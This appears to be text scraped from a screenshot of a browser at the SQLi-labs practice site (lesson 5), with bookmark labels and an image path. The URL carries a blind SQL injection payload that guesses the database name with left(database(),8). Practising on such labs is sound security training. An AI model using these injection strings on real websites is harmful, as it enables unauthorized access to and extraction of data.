 localhost/sqli-labs-master/Less-5/?id=1' and left(database(),8) = 'securitw' --+
新手上路 常用网址 京东商城 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-5